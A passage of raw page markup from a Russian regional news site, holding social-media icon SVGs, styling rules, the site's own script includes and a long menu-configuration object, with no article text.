23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_343 svg{fill:#fff}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#000}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#fff}.tdi_342:hover .tdi_343 svg{fill:#fff}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#d33}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_345 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 svg{width:16px;height:auto}.tdi_346 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_347 svg{fill:#0a0a0a}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#fff}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#0a0a0a}.tdi_346:hover .tdi_347 svg{fill:#0a0a0a}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_347 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_349 svg{fill:#fff}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#08c}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#fff}.tdi_348:hover .tdi_349 svg{fill:#fff}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_349 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 svg{width:16px;height:auto}.tdi_350 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#fff}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_351 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#08c}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_353 td-fix-index "></i></a></div></div></div></div></div></div></div></div></div><div id="tdi_354" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_355  wpb_row td-pb-row" ><style scoped>.tdi_355,.tdi_355 .tdc-columns{min-height:0}.tdi_355,.tdi_355 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_355 .tdc-columns{width:100%}.tdi_355:before,.tdi_355:after{display:none}#tdi_354{max-width:100%!important}</style><div class="vc_column tdi_357  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_357{vertical-align:baseline}.tdi_357>.wpb_wrapper,.tdi_357>.wpb_wrapper>.tdc-elements{display:block}.tdi_357>.wpb_wrapper>.tdc-elements{width:100%}.tdi_357>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_357>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_359  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_359{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_359,.tdi_359 .tdc-inner-columns{display:block}.tdi_359 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_361  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361 .vc_column-inner>.wpb_wrapper,.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_361 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_361 .vc_column-inner,.tdi_361 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_361{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"46c4efc982","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 